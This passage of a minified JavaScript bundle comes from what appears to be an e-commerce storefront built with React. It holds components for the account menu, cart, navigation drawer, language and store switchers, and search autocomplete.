return s.a.createElement(i.Fragment,null,s.a.createElement("div",h()({className:"".concat(n," ").concat(p," ").concat(f)},c),s.a.createElement("button",{"aria-label":r({id:"accountTrigger.ariaLabel",defaultMessage:"Toggle My Account Menu"}),className:t.trigger},s.a.createElement(ht,{fallbackText:r({id:"accountTrigger.buttonFallback",defaultMessage:"Sign In"})})),s.a.createElement("div",{className:t.hoverWrapper},s.a.createElement("div",{className:t.hoverWrapperInner},Et.map(function(e){return s.a.createElement(ue.b,{to:Object(pe.a)(e.path),key:e.name,className:t.userLink,onClick:u},e.icon,s.a.createElement(C.a,{id:e.name,defaultMessage:"All Categories"}))}),s.a.createElement(L.a,{onClick:a,className:t.userLink},s.a.createElement("span",null,s.a.createElement(xt.j,null)),s.a.createElement(C.a,{id:"siderBar.logOut",defaultMessage:"Log out"}))))))},Et=[{name:"headerMenu.myProfileLink",path:"".concat(ae.I.myAccountPages).concat(ae.I.myProfile),icon:s.a.createElement(xt.d,null),defaultMessage:"My Profile"},{name:"sideNav.myAddress",path:"".concat(ae.I.myAccountPages).concat(ae.I.myAddress),icon:s.a.createElement(xt.a,null),defaultMessage:"My Address"},{name:"headerMenu.myOrdersLink",path:"".concat(ae.I.myAccountPages).concat(ae.I.myOrders),icon:s.a.createElement(xt.f,null),defaultMessage:"My Orders"},{name:"sideNav.warrantyClaim",path:"".concat(ae.I.myAccountPages).concat(ae.I.warranty),icon:s.a.createElement(xt.m,null),defaultMessage:"Warranty Claim"},{name:"sideNav.wishlistBtnLabel",path:"".concat(ae.I.myAccountPages).concat(ae.I.wishlist),icon:s.a.createElement(xt.n,null),defaultMessage:"Wishlist"},{name:"sideNav.support",path:"".concat(ae.I.contactUs),icon:s.a.createElement(xt.k,null),defaultMessage:"Support"}],Tt=s.a.lazy(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),St=function AccountTrigger(e){var t=Object(yt.a)(),n=t.isOpen,r=t.toggle,a=Object(it.b)(),o=N()(a,1)[0].isSignedIn,c=Object(d.a)(bt,e.classes),l=n?c.root_open:c.root,u=Object(I.a)().formatMessage
return s.a.createElement(i.Fragment,null,o?s.a.createElement(_t,{isCheckoutPage:e.isCheckoutPage}):s.a.createElement("div",{className:"".concat(l)},s.a.createElement("button",{"aria-label":u({id:"accountTrigger.ariaLabel",defaultMessage:"Toggle My Account Menu"}),className:c.trigger,onClick:r},s.a.createElement(ht,{fallbackText:u({id:"accountTrigger.buttonFallback",defaultMessage:"Sign In"})}))),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Tt,{isOpen:n,toggle:r})))},kt=St
St.propTypes={classes:Object(c.shape)({root:c.string,root_open:c.string,trigger:c.string})}
var Ot,It=n("FwFz"),Ct=["/checkout"],Pt=n("ueXI"),At=n.n(Pt),Mt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Lt=(x()(At.a,Mt),At.a.locals||{}),jt=n("ff9d"),Nt=Object(g.gql)(Ot||(Ot=b()(["\n    query getItemCount($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            ...CartTriggerFragment\n        }\n    }\n    ","\n"])),jt.a),Rt=n("L/qR"),Dt=s.a.lazy(function(){return Promise.all([n.e(0),n.e(10),n.e(27)]).then(n.bind(null,"dAdJ"))}),Ft=function CartTrigger(e){var t=function useCartTrigger(e){var t=e.queries.getItemCountQuery,n=Object(It.b)(),r=N()(n,1)[0].cartId,a=Object(yt.a)(),o=a.isOpen,s=a.toggle,c=Object(p.g)(),l=Object(g.useQuery)(t,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",variables:{cartId:r},skip:!r}).data
return{itemCount:l?l.cart.total_quantity:0,hideCartTrigger:Ct.includes(c.location.pathname),isOpen:o,toggle:s,handleMobileCartClick:Object(i.useCallback)(function(){c.push(ae.I.cartPage)},[c])}}({queries:{getItemCountQuery:Nt}}),n=t.itemCount,r=t.hideCartTrigger,a=t.isOpen,o=t.toggle,c=t.handleMobileCartClick,l=Object(d.a)(Lt,e.classes),u=(0,Object(I.a)().formatMessage)({id:"cartTrigger.ariaLabel",defaultMessage:"Toggle mini cart. You have {count} items in your cart."},{count:n}),f=n>99?"99+":n,h=n?s.a.createElement("span",{className:l.counter},f):null
return r?null:s.a.createElement(i.Fragment,null,s.a.createElement("div",{className:""},s.a.createElement("button",{"aria-label":u,className:l.trigger,onClick:m.b?o:c},s.a.createElement(ot.a,{icon:"bag",size:20,color:"#2B2B2B"}),h,s.a.createElement("span",null,m.b&&s.a.createElement(C.a,{id:"header.cartTriggerLabel",defaultMessage:"Cart"})))),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Rt.a,null,s.a.createElement(Dt,{handleClose:o,isOpen:a}),s.a.createElement("div",{className:a?"".concat(l.overlay," ").concat(l.active):l.overlay,onClick:o}))))},zt=Ft
Ft.propTypes={classes:Object(c.shape)({counter:c.string,link:c.string,openIndicator:c.string,root:c.string,trigger:c.string,triggerContainer:c.string})}
var Bt,Wt,Ut=n("RhW5"),qt=n("nsTG"),Vt=n.n(qt),Gt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ht=(x()(Vt.a,Gt),Vt.a.locals||{}),$t=n("LKwZ"),Kt={getCustomerQuery:Object(g.gql)(Bt||(Bt=b()(["\n    query GetCustomerForLeftNav {\n        customer {\n            id\n            email\n            firstname\n            lastname\n            is_subscribed\n        }\n    }\n"]))),getRootCategoryId:Object(g.gql)(Wt||(Wt=b()(["\n    query getRootCategoryId {\n        storeConfig {\n            id\n            root_category_id\n        }\n    }\n"])))},Qt=n("W+3L"),Jt=n("EzVw"),Xt=n.n(Jt),Yt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Zt=(x()(Xt.a,Yt),Xt.a.locals||{}),en=function NavHeader(e){var t=e.isSignedIn,n=e.currentUser,r=e.openAuth,a=Object(d.a)(Zt,e.classes)
return s.a.createElement(i.Fragment,null,t?s.a.createElement(function SignedInBlock(){return s.a.createElement("div",{className:a.headerWrapper},s.a.createElement("div",{className:a.headerWrapperInner},s.a.createElement(ue.b,{className:a.linkWrap,to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.myProfile))},s.a.createElement("div",{className:a.contentWrapper},s.a.createElement("h3",{className:a.headingMain},n.firstname," ",n.lastname&&n.lastname),s.a.createElement("p",{className:a.para},n.email)),s.a.createElement("div",{className:a.actionWrapper},s.a.createElement("span",{className:a.nextBtn},">"))),s.a.createElement("div",{className:a.actionBtnWrapper},s.a.createElement(ue.b,{to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.myOrders))},s.a.createElement("span",null,s.a.createElement(ot.a,{icon:"OrderBox",size:18,color:"#fff"})),s.a.createElement(C.a,{id:"sideNav.ordersBtnLabel",defaultMessage:"Orders"})),s.a.createElement(ue.b,{to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.wishlist))},s.a.createElement("span",null,s.a.createElement(ot.a,{icon:"heartShape",size:18,color:"#fff"})),s.a.createElement(C.a,{id:"sideNav.wishlistBtnLabel",defaultMessage:"Wishlist"})))))},null):s.a.createElement(function UnsignedBlock(){return s.a.createElement("div",{className:a.headerWrapper},s.a.createElement("div",{className:a.headerWrapperInner,onClick:r},s.a.createElement("div",{className:a.contentWrapper},s.a.createElement("h3",{className:a.headingMain},s.a.createElement(C.a,{id:"sideNav.welcome",defaultMessage:"Welcome"})),s.a.createElement("p",{className:a.para},s.a.createElement(C.a,{id:"sideNav.unsignedLabel",defaultMessage:"Login & Signup to avail all the benefits"}))),s.a.createElement("div",{className:a.actionWrapper},s.a.createElement(L.a,{className:a.loginBtn},">"))))},null))},tn=n("Dt6V"),nn=n.n(tn),rn={injectType:"singletonStyleTag",insert:"head",singleton:!0},an=(x()(nn.a,rn),nn.a.locals||{}),on=function NavigationList(e){var t=e.links,n=e.closeNavigation,r=Object(d.a)(an,e.classes)
return s.a.createElement("ul",{className:r.navigationList},t.map(function(e){return s.a.createElement("li",{key:e.id,className:r.navigationItem},s.a.createElement(ue.b,{onClick:n,to:Object(pe.a)(e.path),className:r.navigationItemLink},s.a.createElement("div",{className:r.icon},e.icon),s.a.createElement("span",{className:r.navigationText},s.a.createElement(C.a,{id:e.id,defaultMessage:e.defaultText}))))}))},sn=n("b9A2"),cn=n.n(sn),ln={injectType:"singletonStyleTag",insert:"head",singleton:!0},un=(x()(cn.a,ln),cn.a.locals||{}),pn=[{id:"sideNav.allCategories",icon:s.a.createElement(xt.b,null),path:ae.I.allCategories,defaultText:"All Categories"},{id:"sideNav.support",icon:s.a.createElement(xt.k,null),path:ae.I.contactUs,defaultText:"Support"},{id:"sideNav.termsAndConditions",icon:s.a.createElement(xt.l,null),path:"/static-page/terms-and-conditions",defaultText:"Terms And Condtions"},{id:"sideNav.returnPolicy",icon:s.a.createElement(xt.h,null),path:"/static-page/return-policy",defaultText:"Return Policy"},{id:"sideNav.privacyPolicy",icon:s.a.createElement(xt.g,null),path:"/static-page/privacy-policy",defaultText:"Privacy Policy"}],dn=[].concat(pn,[{id:"sideNav.myAddress",icon:s.a.createElement(xt.a,null),path:"".concat(ae.I.myAccountPages).concat(ae.I.myAddress),defaultText:"My Address"},{id:"sideNav.warrantyClaim",icon:s.a.createElement(xt.m,null),path:"".concat(ae.I.myAccountPages).concat(ae.I.warranty),defaultText:"Warranty Claim"}]),fn=function Logout(e){var t=Object(wt.a)().handleSignOut,n=e.classes,r=s.a.createElement(xt.i,null)
return s.a.createElement("div",{className:n.logOutWrapper},s.a.createElement(L.a,{type:"button",onClick:t,className:n.logoutbtn},s.a.createElement("span",{className:n.icon},r),s.a.createElement("span",{className:n.text},s.a.createElement(C.a,{id:"siderBar.logOut",defaultMessage:"Log Out"}))))},hn=Object(i.lazy)(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),gn=function Navigation(e){var t=e.isOpen,n=e.toggle,r=function useNavigation(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.toggle,n=Object(d.a)(Kt,e.operations),r=n.getCustomerQuery,a=(n.getRootCategoryId,Object(yt.a)()),o=a.isOpen,s=a.toggle,c=Object(it.b)(),l=N()(c,2)[1].getUserDetails,u=Object(Qt.b)(),p=N()(u,1)[0].isContentRightToLeft,f=Object(it.b)(),h=N()(f,1)[0],g=h.currentUser,m=h.isSignedIn,v=Object($t.a)(r)
return Object(i.useEffect)(function(){l({fetchUserDetails:v})},[v,l]),{isSignedIn:m,currentUser:g,isOpenAuth:o,openAuth:Object(i.useCallback)(function(){s(),t()},[s,o,t]),toggleAuth:s,isContentRightToLeft:p}}({toggle:n}),a=r.isSignedIn,o=r.currentUser,c=r.isOpenAuth,l=r.openAuth,u=r.toggleAuth,p=r.isContentRightToLeft,f=Object(d.a)(un,e.classes),h=t?f.root_open:f.root,g=a?dn:pn,m=p?"rtl":""
return s.a.createElement("aside",{className:"".concat(h," ").concat(m),dir:p?"rtl":""},s.a.createElement("header",{className:f.header},s.a.createElement(en,{isSignedIn:a,currentUser:o,openAuth:l})),s.a.createElement(on,{links:g,closeNavigation:n}),a?s.a.createElement(fn,{classes:f}):null,s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(hn,{isOpen:c,toggle:u})))},mn=function NavigationDialog(e){var t=e.isOpen,n=e.classes,r=e.toggle
return s.a.createElement(Rt.a,null,s.a.createElement(gn,{isOpen:t,toggle:r}),s.a.createElement("div",{className:t?"".concat(n.overlay," ").concat(n.active):n.overlay,onClick:r}))},vn=function NavigationTrigger(e){var t=Object(I.a)().formatMessage,n=Object(yt.a)(),r=n.isOpen,a=n.toggle,o=Object(d.a)(Ht,e.classes)
return s.a.createElement(s.a.Fragment,null,s.a.createElement("button",{className:o.root,"aria-label":t({id:"navigationTrigger.ariaLabel",defaultMessage:"Toggle navigation panel"}),onClick:a},s.a.createElement(st.a,{src:Ut.a})),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(mn,{isOpen:r,toggle:a,classes:o})))}
vn.propTypes={children:c.node,classes:Object(c.shape)({root:c.string})}
var bn=vn,yn=n("M1Dp"),wn=n("DQvf"),xn=n.n(wn),_n={injectType:"singletonStyleTag",insert:"head",singleton:!0},En=(x()(xn.a,_n),xn.a.locals||{}),Tn=function OnlineIndicator(e){var t=Object(d.a)(En,e.classes),n=e.hasBeenOffline,r=e.isOnline
return n&&!r?s.a.createElement(st.a,{src:yn.a,className:t.root}):null}
Tn.propTypes={classes:Object(c.shape)({root:c.string}),isOnline:c.bool,hasBeenOffline:c.bool}
var Sn=Tn,kn=n("uS2P"),On=n("yYiO"),In=n("e1lr"),Cn=n.n(In),Pn={injectType:"singletonStyleTag",insert:"head",singleton:!0},An=(x()(Cn.a,Pn),Cn.a.locals||{}),Mn=n("9UpT"),Ln=n.n(Mn),jn={injectType:"singletonStyleTag",insert:"head",singleton:!0},Nn=(x()(Ln.a,jn),Ln.a.locals||{}),Rn=n("JoNN"),Dn=n("lc/y"),Fn=n.n(Dn),zn={injectType:"singletonStyleTag",insert:"head",singleton:!0},Bn=(x()(Fn.a,zn),Fn.a.locals||{}),Wn=function SwitcherItem(e){var t=e.active,n=e.onClick,r=e.option,a=e.children,o=Object(d.a)(Bn,e.classes),c=Object(i.useCallback)(function(){n(r)},[r,n]),l=t?s.a.createElement(st.a,{size:20,src:Rn.a}):null
return s.a.createElement("button",{className:o.root,disabled:t,onClick:c},s.a.createElement("span",{className:o.content},s.a.createElement("span",{className:o.text},a),l))}
Wn.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func,option:c.string}
var Un=Wn,qn=n("rUvP"),Vn=n("lW44"),Gn=new qn.a,Hn=function useLanguageSwitcher(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(d.a)(Vn.c,e.operations),n=t.getStoreConfigData,r=t.getUrlResolverData,a=t.getAvailableStoresData,o=Object(p.h)().pathname,s=Object(kn.a)(),c=s.elementRef,l=s.expanded,u=s.setExpanded,f=s.triggerRef,h=Object(g.useQuery)(n).data,m=Object(g.useQuery)(r,{fetchPolicy:"cache-first",variables:{url:o}}).data,v=Object(g.useQuery)(a).data,b=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_name},[h]),y=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_name},[h]),w=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_code},[h]),x=Object(i.useMemo)(function(){if(h)return h.storeConfig.language_label},[h]),_=Object(i.useMemo)(function(){if(h)return h.storeConfig.code},[h]),E=Object(i.useMemo)(function(){if(m&&m.urlResolver)return m.urlResolver.type},[m]),T=Object(i.useMemo)(function(){return h&&v&&function mapAvailableOptions(e,t){var n=e.code
return t.reduce(function(e,t){var r=t.category_url_suffix,a=t.code,o=t.default_display_currency_code,i=t.locale,s=t.product_url_suffix,c=t.secure_base_media_url,l=t.store_group_code,u=t.store_group_name,p=t.store_name,d=t.store_sort_order,f=t.language_label,h={category_url_suffix:r,code:a,currency:o,isCurrent:a===n,locale:i,product_url_suffix:s,secure_base_media_url:c,sortOrder:d,storeGroupCode:l,storeGroupName:u,storeName:p,language_label:f}
return e.set(a,h)},new Map)}(h.storeConfig,v.availableStores)||new Map},[h,v]),S=Object(i.useMemo)(function(){var e=new Map
return T.forEach(function(t){var n=t.storeGroupCode
if(e.has(n)){e.get(n).splice(t.sortOrder,0,t)}else{var r=[t]
e.set(n,r)}}),e},[T]),k=Object(i.useCallback)(function(e){var t=globalThis.location.pathname
if("CATEGORY"===E){var n=T.get(_).category_url_suffix||"",r=T.get(e).category_url_suffix||""
return n?t.replace(n,r):"".concat(t).concat(r)}if("PRODUCT"===E){var a=T.get(_).product_url_suffix||"",o=T.get(e).product_url_suffix||""
return a?t.replace(a,o):"".concat(t).concat(o)}return t},[T,_,E]),O=Object(i.useCallback)(function(e){if(T.has(e)){var t=k(e),n=globalThis.location.search||""
if(Gn.setItem("store_view_code",e),Gn.setItem("store_view_currency",T.get(e).currency),Gn.setItem("store_view_secure_base_media_url",T.get(e).secure_base_media_url),""!==t&&"/"!==t){var r=t.split("/"),a=N()(r,2)[1]
if(T.has(a)&&T.get(a).isCurrent){var o="".concat(t.replace("/".concat(a),"/".concat(e))).concat(n)
globalThis.location.assign(o)}else{var i="/".concat(e).concat(t).concat(n)
globalThis.location.assign(i)}}else globalThis.location.assign("/".concat(e))}},[T,k]),I=Object(i.useCallback)(function(){u(function(e){return!e})},[u])
return{availableStores:T,currentGroupName:y,currentStoreName:b,storeGroups:S,storeMenuRef:c,storeMenuTriggerRef:f,storeMenuIsOpen:l,handleTriggerClick:I,handleSwitchStore:O,languageLabelForMobile:x,store_group_code:w}},$n=function LanguageSwitcher(e){var t=Hn(),n=t.availableStores,r=t.currentGroupName,a=t.currentStoreName,o=t.handleSwitchStore,i=t.storeGroups,c=(t.storeMenuRef,t.storeMenuTriggerRef,t.storeMenuIsOpen),l=(t.handleTriggerClick,t.store_group_code),u=Object(d.a)(Nn,e.classes)
c?u.menu_open:u.menu
if(!n||n.size<=1)return null
var p=[],f=1===i.size
return i.forEach(function(e,t){var n=[]
e.forEach(function(e){e.storeGroupName,e.storeName
var t=e.isCurrent,r=e.code,a=e.language_label
e.storeGroupCode===l&&n.push(s.a.createElement("li",{key:r,className:u.menuItem},s.a.createElement(Un,{active:t,onClick:o,option:r,classes:{content:u.contentLang,root:u.rootLang}},a)))}),t===l&&p.push(s.a.createElement("ul",{className:u.groupList,key:t},n))}),f?"".concat(a):"".concat(r," - ").concat(a),s.a.createElement("div",{className:u.root},s.a.createElement("div",{className:u.groups},p))},Kn=$n
$n.propTypes={classes:Object(c.shape)({groupList:c.string,groups:c.string,menu:c.string,menu_open:c.string,menuItem:c.string,root:c.string,trigger:c.string})}
var Qn=new qn.a,Jn=function useStoreSwitcher(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(d.a)(Vn.c,e.operations),n=t.getStoreConfigData,r=t.getUrlResolverData,a=t.getCustomStores,o=Object(p.h)().pathname,s=Object(kn.a)(),c=s.elementRef,l=s.expanded,u=s.setExpanded,f=s.triggerRef,h=Object(g.useQuery)(n).data,m=Object(g.useQuery)(r,{fetchPolicy:"cache-first",variables:{url:o}}).data,v=Object(g.useQuery)(a).data,b=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_name},[h]),y=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_name},[h]),w=Object(i.useMemo)(function(){if(h)return h.storeConfig.code},[h]),x=Object(i.useMemo)(function(){if(h)return h.storeConfig.icon_url},[h]),_=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_mobile_label},[h]),E=Object(i.useMemo)(function(){if(m&&m.urlResolver)return m.urlResolver.type},[m]),T=Object(i.useMemo)(function(){return h&&v&&function mapAvailableOptions(e,t){var n=e.code
return t.reduce(function(e,t){var r=t.category_url_suffix,a=t.code,o=t.default_display_currency_code,i=t.locale,s=t.product_url_suffix,c=t.secure_base_media_url,l=t.store_group_code,u=t.store_group_name,p=t.store_name,d=t.store_sort_order,f=t.icon_url,h={category_url_suffix:r,code:a,currency:o,isCurrent:a===n,locale:i,product_url_suffix:s,secure_base_media_url:c,sortOrder:d,storeGroupCode:l,storeGroupName:u,storeName:p,icon:f}
return e.set(a,h)},new Map)}(h.storeConfig,v.getWebsiteStores)||new Map},[h,v]),S=Object(i.useMemo)(function(){var e=new Map
return T.forEach(function(t){var n=t.storeGroupCode
if(e.has(n)){e.get(n).splice(t.sortOrder,0,t)}else{var r=[t]
e.set(n,r)}}),e},[T]),k=Object(i.useCallback)(function(e){var t=globalThis.location.pathname
if("CATEGORY"===E){var n=T.get(w).category_url_suffix||"",r=T.get(e).category_url_suffix||""
return n?t.replace(n,r):"".concat(t).concat(r)}if("PRODUCT"===E){var a=T.get(w).product_url_suffix||"",o=T.get(e).product_url_suffix||""
return a?t.replace(a,o):"".concat(t).concat(o)}return t},[T,w,E]),O=Object(i.useCallback)(function(e){if(T.has(e)){var t=k(e),n=globalThis.location.search||""
if(Qn.setItem("store_view_code",e),Qn.setItem("store_view_currency",T.get(e).currency),Qn.setItem("store_view_secure_base_media_url",T.get(e).secure_base_media_url),""!==t&&"/"!==t){var r=t.split("/"),a=N()(r,2)[1]
if(T.has(a)&&T.get(a).isCurrent){var o="".concat(t.replace("/".concat(a),"/".concat(e))).concat(n)
globalThis.location.assign(o)}else{var i="/".concat(e).concat(t).concat(n)
globalThis.location.assign(i)}}else globalThis.location.assign("/".concat(e))}},[T,k]),I=Object(i.useCallback)(function(){u(function(e){return!e})},[u])
return{availableStores:T,currentGroupName:y,currentStoreName:b,currentStoreIcon:x,storeGroups:S,storeMenuRef:c,storeMenuTriggerRef:f,storeMenuIsOpen:l,handleTriggerClick:I,handleSwitchStore:O,currentStoreMobileLabel:_}},Xn=n("Droc"),Yn=n.n(Xn),Zn={injectType:"singletonStyleTag",insert:"head",singleton:!0},er=(x()(Yn.a,Zn),Yn.a.locals||{}),tr=function StoreSwitcher(e){var t=Jn(),n=t.availableStores,r=t.currentGroupName,a=t.currentStoreName,o=t.currentStoreIcon,i=t.handleSwitchStore,c=t.storeGroups,l=t.storeMenuRef,u=t.storeMenuTriggerRef,p=t.storeMenuIsOpen,f=t.handleTriggerClick,h=Object(d.a)(er,e.classes),g=p?h.menu_open:h.menu
if(!n||n.size<=1)return null
var m,v=[],b=1===c.size
return c.forEach(function(e,t){var n=[]
e.forEach(function(e){var t,r=e.storeGroupName,a=(e.storeName,e.isCurrent),o=e.code,c=(e.storeGroupCode,e.icon)
t="".concat(r),n.push(s.a.createElement("li",{key:o,className:h.menuItem},s.a.createElement(Un,{active:a,onClick:i,option:o,classes:{content:h.contentLang,root:h.rootLang}},null!=c&&s.a.createElement("div",{className:h.switcherIcon},s.a.createElement(q.a,{classes:{container:h.container,loaded:h.loaded,image:h.image},alt:t,width:20,resource:c})),t)))}),v.push(s.a.createElement("ul",{className:h.groupList,key:t},n))}),m="".concat(b?a:r),s.a.createElement("div",{className:h.root},s.a.createElement("button",{className:h.trigger,"aria-label":a,onClick:f,ref:u},s.a.createElement("div",{className:h.switcherIcon},null!=o&&s.a.createElement(q.a,{classes:{container:h.container,loaded:h.loaded,image:h.image},alt:m,width:20,resource:o})),m),s.a.createElement("div",{ref:l,className:g},s.a.createElement("div",{className:h.groups},v)))},nr=tr
tr.propTypes={classes:Object(c.shape)({groupList:c.string,groups:c.string,menu:c.string,menu_open:c.string,menuItem:c.string,root:c.string,trigger:c.string})}
var rr=n("9/5/"),ar=n.n(rr),or=function usePythonAutoComplete(e,t,n){var r=Object(O.n)(),a=Object(O.m)("search_query").value,o=Object(Qt.b)(),s=N()(o,1)[0].storeCode,c=Object(i.useState)(""),l=N()(c,2),u=l[0],p=l[1],d=Object(i.useState)(!0),f=N()(d,2),h=f[0],g=f[1],m=Object(i.useState)(),v=N()(m,2),b=v[0],y=v[1],w=Object(i.useMemo)(function(){return ar()(function(e){var t="".concat(ae.s,"/suggest-products?search=").concat(e)
fetch(t,{headers:{"Client-Id":ae.m[s],"Secret-key":ae.Q[s]}}).then(function(e){return e.json()}).then(function(e){p(e)}).catch(function(e){y(!0)}).finally(function(){g(!1)})},200)},[])
Object(i.useEffect)(function(){e&&t&&w(a)},[w,e,a,t])
return{suggestData:u,value:a,loading:h,error:b,handleClickCategory:function handleClickCategory(e){r.setValue("search_query",e),n(!1)},handleClickProduct:function handleClickProduct(e,t){r.setValue("search_query","".concat(e," in ").concat(t)),n(!1)}}},ir=n("q48f"),sr=n.n(ir),cr={injectType:"singletonStyleTag",insert:"head",singleton:!0},lr=(x()(sr.a,cr),sr.a.locals||{}),ur=n("1KZI"),pr=function ResultProduct(e){var t=e.data,n=e.classes,r=e.setVisible
return s.a.createElement("div",null,s.a.createElement("li",{key:t.id},s.a.createElement(ue.b,{to:Object(pe.a)("/".concat(t.url_key,".html")),onClick:function onClick(){return r(!1)},className:n.suggestedProductroot},s.a.createElement("div",{className:n.imageWrapper},t.image_link&&s.a.createElement(q.a,{alt:t.title,src:t.image_link,classes:{container:n.container,loaded:n.loaded,image:n.image}})),s.a.createElement("div",{className:n.contentWrapper},t.title&&s.a.createElement("span",{className:n.name},t.title),s.a.createElement("span",{className:n.price},s.a.createElement(ur.a,{value:t.sale_price,currencyCode:"KWD"}))))))},dr=(n("LvDl"),function PythonAutoComplete(e){var t=e.visible,n=e.setVisible,r=e.valid,a=Object(d.a)(lr,e.classes),o=or(t,r,n),i=o.suggestData,c=o.value,l=(o.loading,o.error),u=o.handleClickCategory,p=o.handleClickProduct
if(l)return null
var f=i.category,h=i.results,g=i.suggestion_sentance,m=t?a.root_visible:a.root_hidden
return c&&c.length<3?s.a.createElement("div",{className:m},s.a.createElement("div",{className:a.message},"Search term must be at least three characters")):f&&0==f.length&&h&&0==h.length&&g&&0==g.length?s.a.createElement("div",{className:m},s.a.createElement("div",{className:a.message},"No results found for ",s.a.createElement("strong",null,c," "))):s.a.createElement("div",{className:m},t&&s.a.createElement("div",{className:a.suggestions},s.a.createElement("ul",{className:a.sg_categories},g&&g.map(function(e){return s.a.createElement("li",null,s.a.createElement(ue.b,{to:"search-page?query=".concat(e,"&page=1"),onClick:function onClick(){return u(e)},className:a.suggestedProductroot},e))})),s.a.createElement("ul",{className:a.sg_categories},f&&0!==f.length&&f.map(function(e){return s.a.createElement("li",null,s.a.createElement(ue.b,{to:"search-page?query=".concat(c,"&page=1&category=").concat(e),onClick:function onClick(){return p(c,e)},className:a.suggestedProductroot},s.a.createElement("strong",null,c)," "," in ".concat(e)))})),h&&0!==h.length&&s.a.createElement(s.a.Fragment,null,s.a.createElement("h4",{className:a.heading},"Products"),s.a.createElement("ul",null,h&&h.length>3?h.slice(0,3).map(function(e){return s.a.createElement(pr,{setVisible:n,data:e,classes:a})}):h&&0!==h.length&&h.map(function(e){return s.a.createElement(pr,{setVisible:n,data:e,classes:a})})))))}),fr=n("wHH0"),hr=n("HrbC"),gr=n("kZmA"),mr=n.n(gr),vr={injectType:"singletonStyleTag",insert:"head",singleton:!0},br=(x()(mr.a,vr),mr.a.locals||{}),yr=s.a.createElement(st.a,{src:fr.a,size:24}),wr=s.a.createElement(ot.a,{icon:"search",size:23,color:"#fff"}),xr=function SearchField(e){var t=e.isSearchOpen,n=e.onChange,r=e.onFocus,a=Object(I.a)().formatMessage,o=Object(d.a)(br,e.classes),c=function useSearchField(e){var t=e.isSearchOpen,n=Object(i.useRef)(),r=Object(O.m)("search_query").value,a=Object(O.n)(),o=Object(p.h)().pathname,s=Object(i.useCallback)(function(){a.reset()},[a])
return Object(i.useEffect)(function(){t&&n.current&&n.current.focus()},[t]),Object(i.useEffect)(function(){a&&"/search.html"!==o&&a.reset()},[o]),{inputRef:n,resetForm:s,value:r}}({isSearchOpen:t}),l=(c.inputRef,c.resetForm),u=c.value?s.a.createElement(hr.a,{action:l},yr):null
return s.a.createElement("div",{className:o.searchMain},s.a.createElement(P.a,{field:"search_query",onFocus:r,onValueChange:n,placeholder:a({id:"searchBarTextField.placeholder",defaultMessage:"Email Address"}),classes:{input:o.inputSearch}}),s.a.createElement("div",{className:o.searchActions},s.a.createElement("span",{className:o.close},u),s.a.createElement("button",{type:"submit",className:o.searchBlue},wr)))},_r=xr
xr.propTypes={onChange:c.func,onFocus:c.func}
var Er=n("HUx5"),Tr=n.n(Er),Sr={injectType:"singletonStyleTag",insert:"head",singleton:!0},kr=(x()(Tr.a,Sr),Tr.a.locals||{}),Or=s.a.forwardRef(function(e,t){var n=e.isOpen,r=function useSearchBar(e){var t=Object(i.useState)(!1),n=N()(t,2),r=n[0],a=n[1],o=Object(p.h)().search,s={search_query:new URLSearchParams(o).get("query")},c=Object(kn.a)(),l=c.elementRef,u=c.expanded,d=c.setExpanded,f=Object(p.g)().push
return{containerRef:l,handleChange:Object(i.useCallback)(function(e){var t=!!e,n=t&&e.length>=3
a(n),d(t)},[d,a]),handleFocus:Object(i.useCallback)(function(){d(!0)},[d]),handleSubmit:Object(i.useCallback)(function(t){var n=t.search_query
null!=n&&n.trim().length>0&&(f("".concat(ae.I.ecommProductSearch,"?query=").concat(n)),d(!1)),e()},[f,d]),initialValues:s,isAutoCompleteOpen:u,setIsAutoCompleteOpen:d,setValid:a,valid:r}}(e.toggleSearchbar),a=r.containerRef,o=r.handleChange,c=r.handleFocus,l=r.handleSubmit,u=r.initialValues,f=r.isAutoCompleteOpen,h=r.setIsAutoCompleteOpen,g=r.valid,m=Object(d.a)(kr,e.classes),v=n?m.root_open:m.root
return s.a.createElement("div",{className:v,ref:t},s.a.createElement("div",{ref:a,className:m.container},s.a.createElement(O.b,{autoComplete:"off",className:m.form,initialValues:u,onSubmit:l},s.a.createElement("div",{className:m.autocomplete},s.a.createElement(dr,{visible:f,setVisible:h,valid:g})),s.a.createElement("div",{className:m.search},s.a.createElement(_r,{isSearchOpen:n,onChange:o,onFocus:c})))))}),Ir=Or
Or.propTypes={classes:Object(c.shape)({autocomplete:c.string,container:c.string,form:c.string,root:c.string,root_open:c.string,search:c.string}),isOpen:c.bool}
var Cr=n("RAtf"),Pr=n("XLNo"),Ar=n.n(Pr),Mr={injectType:"singletonStyleTag",insert:"head",singleton:!0},Lr=(x()(Ar.a,Mr),Ar.a.locals||{}),jr=Object(i.lazy)(function(){return n.e(75).then(n.bind(null,"x3Ps"))}),Nr=s.a.memo(function AllCategories(e){var t=function useAllCategories(){var e=Object(yt.a)()
return{isOpen:e.isOpen,toggle:e.toggle,handleClose:e.handleClose,handleOpen:e.handleOpen}}(),n=t.isOpen,r=(t.toggle,t.handleClose),a=t.handleOpen,o=Object(d.a)(Lr,e.classes),c=n?o.active:""
